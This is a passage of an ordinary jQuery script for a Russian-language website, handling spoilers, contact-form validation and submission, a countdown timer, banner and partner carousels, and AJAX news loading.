	$("[data-spoiler-a]").click(function() {
		var opened = $(this).hasClass('opened');
		var item = $(this).data('spoilerA');
		if (opened) {
			$(this).removeClass('opened');
			$("[data-spoiler=" + item + "]").removeClass('opened');
		}
		else {
			$(this).addClass('opened');
			$("[data-spoiler=" + item + "]").addClass('opened');
		}
		return false;
	});
	
	$("[data-href]").click(function() {
		$(location).attr('href', $(this).data('href'));
	});
	
	$("[data-contacts-form]").submit(function() {
		var $form = $(this);
		
		$form.find("input, textarea").removeClass('_error');
		
		var err = 0;
		$.each($form.find("._required input"), function(i, item) {
			if ($(item).val() == '') {
				$(item).addClass('_error');
				err = 1;
			}
		});
		$.each($form.find("._required textarea"), function(i, item) {
			if ($(item).val() == '') {
				$(item).addClass('_error');
				err = 1;
			}
		});

		var $gcap = $form.find(".g-recaptcha");
		if ($gcap.length) {
			var $gval  = $form.find("#g-recaptcha-response");
			if (!$gval.val()) {
				$gcap.addClass('_error');
				err = 1;
			}
		}
		
		if ($form.find("input[name=email]").val() && !isValidEmail($form.find("input[name=email]").val())) {
			$form.find("input[name=email]").addClass('_error');
			err = 1;
		}
			
		if (err) {
			$('html, body').animate({'scrollTop': $form.find("._error").eq(0).offset().top - 30}, 400);
			return false;
		}		
		else {
			//alert("/ajax/feedback.php?" + $form.serialize());
			$.getJSON("/ajax/feedback.php?" + $form.serialize(), function(ret) {
				if (ret.err > 0) {
					if (ret.err_name)  $form.find("input[name=name]").addClass('_error');
					if (ret.err_email) $form.find("input[name=email]").addClass('_error');
					if (ret.err_text)  $form.find("textarea[name=mess_text]").addClass('_error');
				  
					if (ret.err_name || ret.err_email || ret.err_text) $('html, body').animate({'scrollTop': $form.find("._error").eq(0).offset().top - 30}, 400);
					
					$("[data-feedback-error]").html(ret.txt);
				}
				else $form.html(ret.txt);
			});
			return false;
		}
	
	});
	
	$.each($("[data-timer]"), function(i, item) {
		var $timer = $(item);
		var sec = $timer.data('timer');
		var intervalId = setInterval(_timer, 1000);

		function _timer() {
			sec--;
			if (sec <= 0) {
				clearInterval(intervalId);
				$timer.parent().html('Дата проведения:<h4>' + $timer.data('timerAlter') + '</h4>');
			}
			else {
				var tm = sec;
				var dn = Math.floor(tm / (24*3600));
				if (dn > 0) {
					tm -= dn*24*3600;
					dn += ' д' + suffix(dn, ['ней', 'ень', 'ня']) + ', ';
				}
				var t = Math.floor(tm / 3600);
				if (t < 10) t = "0" + t;
				dn += t + ':';
				
				tm = tm % 3600;
				t = Math.floor(tm / 60);
				if (t < 10) t = "0" + t;
				dn += t + ':';
				
				tm = tm % 60;
				if (tm < 10) tm = "0" + tm;
				dn += tm;
				
				
				$timer.html(dn);
				
			}
		}
	});
	
	//Запускаем ротацию баннеров
	$('[data-banners]').each(function(i, item) {
		var cur_i = 0;
		var play = 1;
		var timeout_id = 0;

		$prev = $(item).parent().find('[data-banners-prev]');
		$next = $(item).parent().find('[data-banners-next]');
		$pagination = $(item).parent().find('[data-banners-nav]');
		$items = $(item).find('[data-banners-item]');

		var num = $items.length;

		var pages = '';
		for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
		$pagination.html(pages);

		$pagination.find("a").click(function() {
			cur_i = $(this).find("span").html() - 1;
			b_show();
			//play = 0;
			return false;
		});

		function b_show() {
			clearTimeout(timeout_id);

			$pagination.find("a").removeClass('selected');
			$pagination.find("a").eq(cur_i).addClass('selected');
			$items.hide();
			$items.eq(cur_i).fadeIn(500);

			if (play) {
				timeout_id = setTimeout(function(){
					$next.click();
				}, 4000);
			}
		}

		$next.click(function() {
			cur_i = (cur_i + 1) % num;
			b_show();
			//play = 0;
			return false;
		});
		$prev.click(function() {
			cur_i--;
			if (cur_i < 0) cur_i = num - 1;
			b_show();
			//play = 0;
			return false;
		});

		timeout_id = setTimeout(function(){
			$next.click();
		}, 4000);
	});
	
	
	
	$('[data-activities]').each(function(i, item) {
		var cur_i = 0;
		var play = 1;
		var timeout_id = 0;
		
		$(item).click(function() {
			play = 0;
		});

		$prev = $(item).parent().find('[data-activities-prev]');
		$next = $(item).parent().find('[data-activities-next]');
		$pagination = $(item).parent().find('[data-activities-nav]');
		$items = $(item).find('[data-activities-item]');

		var num = $items.length;

		var pages = '';
		for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
		$pagination.html(pages);

		$pagination.find("a").click(function() {
			cur_i = $(this).find("span").html() - 1;
			b_show();
			//play = 0;
			return false;
		});

		function b_show() {
			clearTimeout(timeout_id);

			$pagination.find("a").removeClass('selected');
			$pagination.find("a").eq(cur_i).addClass('selected');
			$items.hide();
			$items.eq(cur_i).fadeIn(0);

			if (play) {
				timeout_id = setTimeout(function(){
					$next.click();
				}, 6000);
			}
		}

		$next.click(function() {
			cur_i = (cur_i + 1) % num;
			b_show();
			//play = 0;
			return false;
		});
		$prev.click(function() {
			cur_i--;
			if (cur_i < 0) cur_i = num - 1;
			b_show();
			//play = 0;
			return false;
		});

		timeout_id = setTimeout(function(){
			if (play) $next.click();
		}, 6000);
	});
	
	
	$('[data-tooltip]').tooltipster({
		plugins: ['follower'],
		delay: 0,
	});
	
	$("[data-partners]").carouFredSel({
			circular: true,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			align: 'center',
			items: {
				visible: 5
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $("[data-partners-prev]"),
			next: $("[data-partners-next]")
		});
	
	
	$("[data-news-more]").click(function() {
		var $self = $(this);
		var page = Number($self.data("newsMore")) + 1;
		//alert('/ajax/news_list.php?page=' + page);
		$.getJSON('/ajax/news_list.php?page=' + page, function(json) {//alert(json);
			$("[data-news]").append(json.data);
			if (json.more) $self.data("newsMore", json.more);
			else $self.hide();
			
		});
		return false;
	});
});

function isValidEmail(email) {
	var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,4}$/i;
	return pattern.test(email);
}

//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}